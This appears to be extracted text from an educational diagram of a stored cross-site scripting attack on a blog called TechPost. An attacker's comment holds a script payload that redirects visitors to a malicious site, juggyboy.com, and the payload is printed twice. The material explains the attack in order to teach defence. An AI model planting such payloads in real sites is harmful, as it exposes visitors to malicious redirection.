 http://www.techpost.org/
TechPost
Technology news, hacks and tips
Jason | 29. Oct, 2010
Facebook acquires file-sharing service
New York-based start-up that lets users privately
and sporadically share files through a drag-and-
drop interface with additional options...............
Leave your comment
Jason, I love your blog post!
<script>onload=window.location='http
://www.juggyboy.com'</script>
Attacker
Attacker adds a malicious script in
the comment field of blog post
Comment with
malicious link is
stored on the server
Database Server
Web Application
User visits the
TechPost
website
User
http://www.techpost.org/
TechPost
Technology news, hacks and tips
Jason | 29. Oct, 2010
Facebook acquires file-sharing service
New York-based start-up that lets users privately
and sporadically share files through a drag-and-
drop interface with additional options...............
Leave your comment
Malicious code
<script>onload=
window.location=
'http://www.juggyboy.com'
</script>
is injecting the blog post
http://www.juggyboy.com/
JuggyBoy.com
User redirected to a malicious
website juggyboy.com
Malicious Website